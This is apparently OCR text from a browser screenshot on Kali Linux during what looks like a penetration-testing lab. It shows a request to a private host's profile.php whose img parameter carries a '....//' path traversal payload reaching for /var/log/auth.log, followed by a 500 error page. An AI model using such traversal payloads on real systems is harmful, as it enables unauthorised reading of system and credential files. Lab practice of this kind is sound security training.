 Problem loading
Review App
API Dashboard
Admin Settings
From Base64 - C
Problem loading
System Monitoring
Problem loading
http://10.48.187.216
http://10.48.187.216
http://10.48.187.216:50000/profile.php?img=....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//var/log/auth.log
110%
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Looks like there’s a problem with this site
http://10.48.187.216:50000/profile.php?
img=....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//var/log/auth.log might have a
temporary problem or it could have moved.
Error code: 500 Internal Server Error
• The site could be temporarily unavailable or too busy. Try again in a few moments.
Try Again